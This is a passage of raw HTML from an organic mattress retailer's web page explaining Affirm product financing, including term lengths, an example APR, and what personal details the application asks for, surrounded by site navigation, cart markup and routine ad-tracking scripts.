Fast, Simple And Free Of Additional Charges



Receive a decision instantly by providing a few pieces of personal information. You’ll be presented with term lengths of 3, 6, 12 or 24 months depending on your orde"/>
  <meta name="twitter:image" content="https://www.mygreenmattress.com/wp-content/uploads/2023/09/my_green_logo_2color_1000x500.png"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@https://twitter.com/mygreenmattress"/>
 <!-- SEO -->
  <link rel="canonical" href="https://www.mygreenmattress.com/resources/product-financing/"/>
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
    <!-- Reddit Pixel -->
    <script>
        ! function(w, d) {
            if (!w.rdt) {
                var p = w.rdt = function() {
                    p.sendEvent ? p.sendEvent.apply(p, arguments) : p.callQueue.push(arguments)
                };
                p.callQueue = [];
                var t = d.createElement("script");
                t.src = "https://www.redditstatic.com/ads/pixel.js", t.async = !0;
                var s = d.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(t, s)
            }
        }(window, document);
        rdt('init', 't2_1nj09zib');
        rdt('track', 'PageVisit');
    </script>
    <!-- DO NOT MODIFY UNLESS TO REPLACE A USER IDENTIFIER -->
    <!-- End Reddit Pixel -->
</head>

<body class="wp-singular page-template-default page page-id-180507 page-child parent-pageid-85 wp-theme-digitalsilk theme-digitalsilk pewc-quantity-layout-grid pewc-preset-style pewc-style-simple woocommerce-no-js ds-cart-sidebar">

    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-57CTFK9" height="0" width="0" style="display:none"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <a class="skip-link" href="#main-content">Skip to content</a>

    <div class="wrapper">

        <header class="site-header" role="banner" data-sticky="sticky">

            <div class="site-header__main">
                <div class="site-header__row inner-frame  --w-lg">
                    <div class="site-header__col -left">
                        <button type="button" class="nav-main__btn js-mobileNav -mobile" aria-expanded="false" aria-label="Menu" aria-controls="mainnav">
                            <!-- burger navigation icon -->
                            <span class="burger-icon"><span></span></span>
                        </button>
                        <div class="overlay --js-remove-active"></div>
                            <div class="site-header__widget">
		<div class="site-header__burger">		            <a class="nav-main__desktop-btn js-d-burger-toggle" aria-expanded="false">
    <span class="d-burger-icon">
      <span class="d-burger-line d-burger-line-1"></span>
      <span class="d-burger-line d-burger-line-2"></span>
      <span class="d-burger-line d-burger-line-3"></span>
    </span>
            </a>
		        <div class="nav-main__wrap nav-main__wrap-burger js-d-burger-wrap">
            <nav class="nav-main sidebar-menu" aria-label="Main Menu">

                <div class="nav-row">

                    <div class="logo-wrap">

						                            <a href="https://www.mygreenmattress.com" class="site-header__logo">
								
	<img class="logo-img" loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo.png 207w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-55x20.png 55w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-45x17.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-170x62.png 170w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-100x37.png 100w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-30x11.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-75x28.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-188x69.png 188w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-109x40.png 109w" alt="My Green Mattress" width="207" height="76"/>                            </a>
						                    </div>
                    <button class="--js-remove-active c-btn" aria-label="Close Sidebar Menu">
                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                            <path d="M22 2L2 22M2 2L22 22" stroke="curentColor" stroke-width="3" stroke-linecap="round" stroke-linejoin="round"/>
                        </svg>
                    </button>

                </div>
                <div class="nav-row">
					<ul id="menu-burger-header-menu" class="nav-main__links desktop-burger"><li id="menu-item-94" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-94"><a href="https://www.mygreenmattress.com/product-category/mattresses/">Mattresses</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190291" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190291"><a href="https://www.mygreenmattress.com/product/natural-escape/">Natural Escape Organic Mattress</a></li>
	<li id="menu-item-190292" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190292"><a href="https://www.mygreenmattress.com/product/kiwi-organic-mattress/">Kiwi Organic Mattress</a></li>
	<li id="menu-item-190294" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190294"><a href="https://www.mygreenmattress.com/product/pure-eco-organic-kids-mattress/">Pure Eco Organic Kids Mattress</a></li>
	<li id="menu-item-190293" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190293"><a href="https://www.mygreenmattress.com/product/emily-organic-crib-mattress/">Emily Organic Crib Mattress</a></li>
	<li id="menu-item-50261442" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50261442"><a href="https://www.mygreenmattress.com/product/gift-card/">Gift Card</a></li>
</ul>
</li>
<li id="menu-item-93" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-93"><a href="https://www.mygreenmattress.com/product-category/bedding/">Bedding</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190298" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190298"><a href="https://www.mygreenmattress.com/product/organic-cotton-protector/">Organic Cotton Protector</a></li>
	<li id="menu-item-190296" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190296"><a href="https://www.mygreenmattress.com/product/organic-latex-topper/">Organic Latex Topper</a></li>
	<li id="menu-item-190297" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190297"><a href="https://www.mygreenmattress.com/product/organic-cotton-sheet-set/">Organic Cotton Sheet Set</a></li>
	<li id="menu-item-190295" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190295"><a href="https://www.mygreenmattress.com/product/charcoal-infused-latex-pillow/">Charcoal Infused Latex Pillow</a></li>
	<li id="menu-item-50246549" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50246549"><a href="https://www.mygreenmattress.com/product/back-to-school-bundle/">Topper &#038; Pillow Bundle</a></li>
	<li id="menu-item-50248797" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50248797"><a href="https://www.mygreenmattress.com/product/organic-bedding-bundle/">Organic Bedding Bundle</a></li>
</ul>
</li>
<li id="menu-item-92" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-92"><a href="https://www.mygreenmattress.com/product-category/bases/">Bases</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190300" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190300"><a href="https://www.mygreenmattress.com/product/metal-bed-frame/">Metal Bed Frame</a></li>
	<li id="menu-item-190301" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190301"><a href="https://www.mygreenmattress.com/product/my-green-foundation/">My Green Foundation</a></li>
	<li id="menu-item-190299" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190299"><a href="https://www.mygreenmattress.com/product/premium-wood-platform-bed/">Premium Wood Platform Bed</a></li>
</ul>
</li>
<li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-95"><div class='plain-menu-item js-sub-menu-toggle'>Resources</div>
<ul class="sub-menu">
	<li id="menu-item-96" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-96"><a href="https://www.mygreenmattress.com/blog/">Blog</a></li>
	<li id="menu-item-182875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182875"><a href="https://www.mygreenmattress.com/resources/certificates/">Certifications</a></li>
	<li id="menu-item-182880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182880"><a href="https://www.mygreenmattress.com/certified-organic-factory/">Certified Organic Factory</a></li>
	<li id="menu-item-182637" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182637"><a href="https://www.mygreenmattress.com/resources/faqs/">FAQs</a></li>
	<li id="menu-item-50204820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50204820"><a href="https://www.mygreenmattress.com/resources/mattress-comparisons/">Mattress Comparisons</a></li>
	<li id="menu-item-182874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182874"><a href="https://www.mygreenmattress.com/resources/365-night-sleep-trial/">365 Night Sleep Trial</a></li>
	<li id="menu-item-186364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186364"><a href="https://www.mygreenmattress.com/resources/product-warranties/">Product Warranties</a></li>
	<li id="menu-item-50229666" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50229666"><a href="https://www.mygreenmattress.com/media-resource-library/in-the-news/">In the News</a></li>
	<li id="menu-item-182877" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182877"><a href="https://www.mygreenmattress.com/resources/military-discount/">Military Discount</a></li>
	<li id="menu-item-182878" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-180507 current_page_item menu-item-182878"><a href="https://www.mygreenmattress.com/resources/product-financing/" aria-current="page">Product Financing</a></li>
	<li id="menu-item-182876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182876"><a href="https://www.mygreenmattress.com/resources/made-safe-certified/">Made Safe Certified</a></li>
</ul>
</li>
<li id="menu-item-204228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-204228"><a href="https://www.mygreenmattress.com/sale/">Sale</a></li>
<li id="menu-item-97" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97"><a href="https://www.mygreenmattress.com/about/">About</a></li>
<li id="menu-item-98" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98"><a href="https://www.mygreenmattress.com/contact/">Contact</a></li>
</ul>
					
                        <a href="https://www.mygreenmattress.com/my-account/" class="account-link">
															Login							                        </a>

					                </div>

                <div class="nav-row -mobile">
					                        <div class="nav-row__inner">
							
    <p class="nav-row__inner-title">Join Us On Social Media</p>
<div class="nav-row__inner-socials">
    <div class="social-list">
		            <div class="social-list__item">
				<a href="https://www.facebook.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on FACEBOOK"> <span class="c-btn__ico"><svg class="icon icon-social-facebook -facebook social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-facebook"></use></svg></span></a>            </div>
		            <div class="social-list__item">
				<a href="https://www.instagram.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on INSTAGRAM"> <span class="c-btn__ico"><svg class="icon icon-social-instagram -instagram social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-instagram"></use></svg></span></a>            </div>
		            <div class="social-list__item">
				<a href="https://twitter.com/mygreenmattress"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on TWITTER"> <span class="c-btn__ico"><svg class="icon icon-social-twitter -twitter social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-twitter"></use></svg></span></a>            </div>
		            <div class="social-list__item">
				<a href="https://www.pinterest.com/mygreenmattress/"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on PINTEREST"> <span class="c-btn__ico"><svg class="icon icon-social-pinterest -pinterest social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-pinterest"></use></svg></span></a>            </div>
		            <div class="social-list__item">
				<a href="https://www.youtube.com/channel/UCGLQDAAoiOoKguK7aroljuw"  rel="nofollow"target="_blank"class="social-list__link"aria-label="Join us on YOUTUBE"> <span class="c-btn__ico"><svg class="icon icon-social-youtube -youtube social-list__icon"  aria-hidden="true" role="img"><use xlink:href="#social-youtube"></use></svg></span></a>            </div>
		    </div>
</div>                        </div>
					
					                        <div class="nav-row__inner">
							<ul id="menu-privacy-menu" class="nav-row__inner-legal"><li id="menu-item-101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-101"><a rel="privacy-policy" href="https://www.mygreenmattress.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-182668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182668"><a href="https://www.mygreenmattress.com/our-terms/">Terms of Service</a></li>
</ul>                        </div>
					                    <div class="nav-row__inner">
                        <div class="nav-row__inner-copyright">
							<!--<a href="https://digitalsilk.com" target="_blank" rel="nofollow noindex noopener"><strong></strong></a>-->
                        </div>
                    </div>
                </div>
            </nav>
        </div>
		</div>    </div>
                        	<div class="site-header__widget">
						<div class="nav-main__wrap ">
			<nav class="nav-main -secondary" aria-label="Main Menu">
				<ul id="menu-header-menu" class="nav-main__links"><li id="menu-item-88" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-88"><a href="https://www.mygreenmattress.com/product-category/mattresses/">Mattresses</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190268" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190268"><a href="https://www.mygreenmattress.com/product/natural-escape/">Natural Escape Organic Mattress</a></li>
	<li id="menu-item-190269" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190269"><a href="https://www.mygreenmattress.com/product/kiwi-organic-mattress/">Kiwi Organic Mattress</a></li>
	<li id="menu-item-190271" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190271"><a href="https://www.mygreenmattress.com/product/pure-eco-organic-kids-mattress/">Pure Eco Organic Kids Mattress</a></li>
	<li id="menu-item-190270" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190270"><a href="https://www.mygreenmattress.com/product/emily-organic-crib-mattress/">Emily Organic Crib Mattress</a></li>
	<li id="menu-item-50261441" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50261441"><a href="https://www.mygreenmattress.com/product/gift-card/">Gift Card</a></li>
</ul>
</li>
<li id="menu-item-87" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-87"><a href="https://www.mygreenmattress.com/product-category/bedding/">Bedding</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190275" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190275"><a href="https://www.mygreenmattress.com/product/organic-cotton-protector/">Organic Cotton Protector</a></li>
	<li id="menu-item-190273" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190273"><a href="https://www.mygreenmattress.com/product/organic-latex-topper/">Organic Latex Topper</a></li>
	<li id="menu-item-190274" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190274"><a href="https://www.mygreenmattress.com/product/organic-cotton-sheet-set/">Organic Cotton Sheet Set</a></li>
	<li id="menu-item-190272" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190272"><a href="https://www.mygreenmattress.com/product/charcoal-infused-latex-pillow/">Charcoal Infused Latex Pillow</a></li>
	<li id="menu-item-50246550" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50246550"><a href="https://www.mygreenmattress.com/product/back-to-school-bundle/">Topper &#038; Pillow Bundle</a></li>
	<li id="menu-item-50248796" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-50248796"><a href="https://www.mygreenmattress.com/product/organic-bedding-bundle/">Organic Bedding Bundle</a></li>
</ul>
</li>
<li id="menu-item-86" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-86"><a href="https://www.mygreenmattress.com/product-category/bases/">Bases</a><div class="sub-menu-toggle js-sub-menu-toggle"></div>
<ul class="sub-menu">
	<li id="menu-item-190277" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190277"><a href="https://www.mygreenmattress.com/product/metal-bed-frame/">Metal Bed Frame</a></li>
	<li id="menu-item-190278" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190278"><a href="https://www.mygreenmattress.com/product/my-green-foundation/">My Green Foundation</a></li>
	<li id="menu-item-190276" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-190276"><a href="https://www.mygreenmattress.com/product/premium-wood-platform-bed/">Premium Wood Platform Bed</a></li>
</ul>
</li>
<li id="menu-item-89" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-89"><div class='plain-menu-item js-sub-menu-toggle'>Resources</div>
<ul class="sub-menu">
	<li id="menu-item-182715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-182715"><a href="https://www.mygreenmattress.com/about/">About</a></li>
	<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://www.mygreenmattress.com/blog/">Blog</a></li>
	<li id="menu-item-186372" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186372"><a href="https://www.mygreenmattress.com/resources/certificates/">Certifications</a></li>
	<li id="menu-item-186373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186373"><a href="https://www.mygreenmattress.com/certified-organic-factory/">Certified Organic Factory</a></li>
	<li id="menu-item-186374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186374"><a href="https://www.mygreenmattress.com/resources/faqs/">FAQs</a></li>
	<li id="menu-item-50204821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50204821"><a href="https://www.mygreenmattress.com/resources/mattress-comparisons/">Mattress Comparisons</a></li>
	<li id="menu-item-186375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186375"><a href="https://www.mygreenmattress.com/resources/365-night-sleep-trial/">365 Night Sleep Trial</a></li>
	<li id="menu-item-186376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186376"><a href="https://www.mygreenmattress.com/resources/product-warranties/">Product Warranties</a></li>
	<li id="menu-item-50229664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50229664"><a href="https://www.mygreenmattress.com/media-resource-library/in-the-news/">In the News</a></li>
	<li id="menu-item-186377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186377"><a href="https://www.mygreenmattress.com/resources/military-discount/">Military Discount</a></li>
	<li id="menu-item-186378" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-180507 current_page_item menu-item-186378"><a href="https://www.mygreenmattress.com/resources/product-financing/" aria-current="page">Product Financing</a></li>
	<li id="menu-item-186379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186379"><a href="https://www.mygreenmattress.com/resources/made-safe-certified/">Made Safe Certified</a></li>
</ul>
</li>
<li id="menu-item-190100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190100"><a href="https://www.mygreenmattress.com/sale/">Sale</a></li>
</ul>			</nav>
		</div>
			</div>
                    </div>

                    <div class="site-header__col -center">
                                                    <a href="https://www.mygreenmattress.com" class="site-header__logo">
                                
	<img class="logo-img skip-lazy"  src="https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo.png" srcset="https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo.png 207w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-55x20.png 55w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-45x17.png 45w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-170x62.png 170w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-100x37.png 100w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-30x11.png 30w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-75x28.png 75w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-188x69.png 188w, https://www.mygreenmattress.com/wp-content/uploads/2020/08/MGM-Logo-109x40.png 109w" alt="My Green Mattress" width="207" height="76"/>                            </a>
                                            </div>

                    <div class="site-header__col -right">

                        <div class="site-header__search">
                            <div class="site-search -desktop">
                                <div class="site-search__inner is-shown">
                                    <form role="search" method="get" class="search-form" action="https://www.mygreenmattress.com/">
    <label class="search-form__label">
        <span class="screen-reader-text">What are you looking for?'</span>
        <input type="search" class="search-field" placeholder="What are you looking for?" autocomplete="off" value="" name="s"/>
    </label>

	
    <input type="submit" class="search-submit" value="Search" title="Search"/>
    <script>
        window.addEventListener('pageshow', (event) => {
            if (event.persisted) {
                const searchInputs = document.querySelectorAll(".search-field[name='s']");
                const queryString = window.location.search;
                let s = '';

                if (queryString) {
                    const urlParams = new URLSearchParams(queryString);
                    if (urlParams) {
                        let searchR = urlParams.get('s');
                        if (searchR) {
                            s = searchR
                        }
                    }
                }

                searchInputs.forEach((searchItem) => {
                    searchItem.value = s;
                });
            }
        });
    </script>
</form>
                                </div>
                            </div>

                            <div class="site-search -toggle">
                                <div class="site-search__inner is-hidden" data-js="search-target">
                                    <a href="#" role="button" class="site-search__close" data-js="search-close">x</a>
                                    <form role="search" method="get" class="search-form" action="https://www.mygreenmattress.com/">
    <label class="search-form__label">
        <span class="screen-reader-text">What are you looking for?'</span>
        <input type="search" class="search-field" placeholder="What are you looking for?" autocomplete="off" value="" name="s"/>
    </label>

	
    <input type="submit" class="search-submit" value="Search" title="Search"/>
    <script>
        window.addEventListener('pageshow', (event) => {
            if (event.persisted) {
                const searchInputs = document.querySelectorAll(".search-field[name='s']");
                const queryString = window.location.search;
                let s = '';

                if (queryString) {
                    const urlParams = new URLSearchParams(queryString);
                    if (urlParams) {
                        let searchR = urlParams.get('s');
                        if (searchR) {
                            s = searchR
                        }
                    }
                }

                searchInputs.forEach((searchItem) => {
                    searchItem.value = s;
                });
            }
        });
    </script>
</form>
                                </div>
                                <button role="button" class="site-search__toggle" data-js="search-trigger" aria-labelledby="label-site-search__toggle">
                                    <span id="label-site-search__toggle" aria-hidden="true" class="sr-only">Open Search</span>
                                    <svg class="icon icon-search2 site-search__icon"  aria-hidden="true" role="img"><use xlink:href="#search2"></use></svg>                                </button>
                            </div>
                        </div>

                            <div class="site-header__account">
        
            <a href="https://www.mygreenmattress.com/my-account/"
               class="desktop-header">
                <svg class="icon" width="30" height="30">
                    <use xlink:href="#account-out" />
                </svg>
                                    <p class="site-header__account-text sr-only" id="wac-login">
                        Login                    </p>
                            </a>

        
                    <div class="site-header__account-cart">
                <div class="hover-cart">
                    <a href="https://www.mygreenmattress.com/cart/" class="open-cart icon js-toggle-cart" id="ds-toggle-cart">
                        <svg class="icon" width="30" height="30">
                            <use xlink:href="#cart" />
                        </svg>
                        <p class="site-header__account-text">
                                                        <span class="sr-only" id="wac-cart">
                                Cart                            </span>
                            
                            <span class="cart-value" style="display:none;">0</span>
                        </p>
                    </a>

                    <div class="ds-cart cart-popup js-cart-popup ds-cart-width-default" aria-expanded="false">


	
        <div class="ds-cart__header">
            <div class="ds-cart__header-bubble">
                <h3>Your Cart</h3>
				                <span class="cart-value" style="display:block;">
					0				</span>
            </div>
            <a href="#" class="js-toggle-cart ds-cart__header-close" aria-label="Close Cart Popup">
				<svg class="icon icon-cart-close "  aria-hidden="true" role="img"><use xlink:href="#cart-close"></use></svg>            </a>
        </div>


        <div class="ds-cart__empty">
            <div class="ds-cart__empty-icon">
				<svg class="icon icon-cart "  aria-hidden="true" role="img"><use xlink:href="#cart"></use></svg>
            </div>
			                <div class="ds-cart__empty-title">
					Your cart is empty.                </div>
						                <div class="ds-cart__empty-subtitle">
					Not sure where to start?                </div>
						                <div class="ds-cart__empty-link">
                    <div class="c-btn-group c-btn  icon-right">
						<a href="/shop/"  >Shop Organic Mattresses </a>                        <span class="c-btn__ico"> <svg class="icon icon-leaf "  aria-hidden="true" role="img"><use xlink:href="#leaf"></use></svg></span>
                    </div>
                </div>
			        </div>
		            <div class="ds-cart__empty-image">
                <picture><source srcset="https://www.mygreenmattress.com/wp-content/uploads/2023/10/empty-cart.jpg.webp"  type="image/webp"><img src="https://www.mygreenmattress.com/wp-content/uploads/2023/10/empty-cart.jpg" alt="empty-cart-2" class="lazy" data-eio="p"></picture>
            </div>
			</div>
                    <div class="cart-notify">
                        <span>Item added to the cart</span>
                    </div>
                </div>
            </div>
            </div>

                                            </div>
                </div>
            </div>

            <div class="site-header__top is-visible">
                <div class="site-header__row inner-frame --w-lg">
                    	<div class="site-header__col -center">		<div class="notice">
			
			
				
						<div class="m-slider">
							<div class="m-slider__container swiper js-slider-simple" data-slider-columns="1" data-slider-columns-gap="30" data-slider-navigation="outer-arrows">
								<div class="m-slider__wrapper swiper-wrapper">

									
										<div class="m-slider__slide swiper-slide">
											<div class="m-slide">
												<div>
																											<a href="/sale/" target="_self"><span><strong><span style="display: inline-block; vertical-align: middle; font-size: 32px; line-height: 14px;"><img src="/wp-content/uploads/2025/07/us-flag.svg" style="height: 24px; width: auto; padding: 0 5px 0 0;"></span> Go Green Sale:</strong> Save 10% on Your Order. Exclusions may apply.</span> <span class="countdown"></span></a>
																									</div>
											</div>
										</div>

																	</div>
							</div>
							<div class="m-slider__nav is-round">
								<button class="m-slider__arrows -prev swiper-button-prev"><span class="text-arrow"><</span></button>
								<button class="m-slider__arrows -next swiper-button-next"><span class="text-arrow">></span></button>
							</div>
						</div>

												
					</div>		</div>

	
                                    </div>
            </div>

        </header>

        
        <main class="site-content" role="main" id="main-content">
    
<div class="m-banner m-banner--small header-lap">
	    <div class="m-banner__container container">
		            <div class="l-banner text-center">
                <div class="c-heading -h1">
					
					                        <h1 class="c-heading__title">Product Financing</h1>
					
					                </div>
            </div>
		
		    </div>
</div>

    <style>
    .grid {
        display: grid;
        grid-template-columns: repeat(1,1fr);
        grid-row-gap: 50px;
    }

    .grid-item {
        position: relative;
        width: 100%;
        display: flex;
        flex-wrap: wrap;
        justify-content: center;
        align-content: flex-start;
        text-align: center;
        padding: 10px;

    }

    .grid-item a {
        display: inline-block;
        max-width: 100%;
        width: 100%;
    }

    .grid-item img {
        opacity: .5;
        filter: brightness(100%) contrast(100%) saturate(0%) blur(0) hue-rotate(0deg);
        box-shadow: 0 0 0 0 rgba(0,0,0,.5);
    }

    .grid-item a:first-child:hover img {
        opacity: 1;
        filter: brightness(100%) contrast(100%) saturate(100%) blur(0) hue-rotate(0deg);
    }

    .grid-item span {
        display: block;
    }

    .grid-item .separator {
        width: 75%;
        height: 1px;
        background: #00000036;
        margin: 15px auto 35px;
    }

    .grid-item span.date {
        font-size: 1.25em;
        color: #000;
        margin-bottom: 20px;
    }

    .grid-item span.title {
        font-size: 1.15em;
        margin: 0% 15% 0% 15%;
    }

    @media (min-width: 768px) {
        .grid {
            grid-template-columns: repeat(2,1fr);
        }
    }

    @media (min-width: 1024px) {
        .grid {
            grid-template-columns: repeat(3,1fr);
        }
    }
</style>
<div class="container">
    <div class="content-single">
        <article id="post-180507" class="post-180507 page type-page status-publish hentry">
            <div class="is-wysiwyg">
                
<h1 class="wp-block-heading">Ways To Qualify</h1>



<p>Add items to your Shopping Cart and Apply from the Payment Screen</p>



<h1 class="wp-block-heading">Fast, Simple And Free Of Additional Charges</h1>



<p>Receive a decision instantly by providing a few pieces of personal information. You’ll be presented with term lengths of 3, 6, 12 or 24 months depending on your order total.&nbsp; Financing terms vary based on individual credit approval and selected term length. For example, on a $700 purchase, you may pay $63.18 for 12 months with a 15% APR.</p>



<h1 class="wp-block-heading">What Is Needed In Order To Apply?</h1>



<p>Affirm will simply ask you for your name, an email address, your phone number, birthday and the last 4 digits of your social security number in order to make a “soft pull” of your credit, which will not affect your credit score.</p>



<h3 class="wp-block-heading">Disclaimer</h3>



<p>Affirm financing is handled solely by Affirm – My Green Mattress does not access or store any information provided to Affirm for this process nor does My Green Mattress have any influence in the decision process. Qualified buyers who choose shorter term lengths may be offered 0% APR or 10-36% APR for others. A down payment may be required.&nbsp; Some buyers may not qualify for instant approval – contact Affirm directly with any questions.&nbsp; There is no deferred interest or hidden fees and you may pay off your remaining balance at any time.</p>



<p></p>
            </div>
        </article>
    </div>
    </div>
</main>


<footer class="site-footer --w-lg cut"  role="contentinfo">

    
<div class="m-block l-content-1">
    <div class="--full-w">
        <div class="m-block__container container">

            <div class="l-rcbl l-rcbl-v3" style="--l-block-col: 4;">

				
                    <div class="l-rcbl__col">
                        <article class="c-block is-horizontal text-left align-center">
							                                <div class="c-block__media">
                                    <div class="c-image">
										<img  loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2023/05/night-trial.svg"  alt="night-trial" width="34" height="35"/>                                    </div>
                                </div>
							

                            <div class="c-block__body">
								
								                                    <div class="-h4">
                                        <div class="c-block__title">365-Night Trial</div>
                                    </div>
								
								                            </div>

                        </article>
                    </div>

				
                    <div class="l-rcbl__col">
                        <article class="c-block is-horizontal text-left align-center">
							                                <div class="c-block__media">
                                    <div class="c-image">
										<img  loading="lazy" src="https://www.mygreenmattress.com/wp-content/uploads/2023/05/20-year-warranty.svg"  alt="20-year-warranty" width="36" height="36"/>                                    </div>
                                </div>
							

                            <div class="c-block__body">
								
								                                    <div class="-h4">
                                        <div class="c-block__title">20 Year Warranty</div>
                                    </div>
								
								                            </div>

                        </article>
                    </div>

				
                    <div class="l-rcbl__col">
                        <article class="c-block is-horizontal text-left align-center">
							                                <div class="c-block__media">
                                    <div class="c-image">
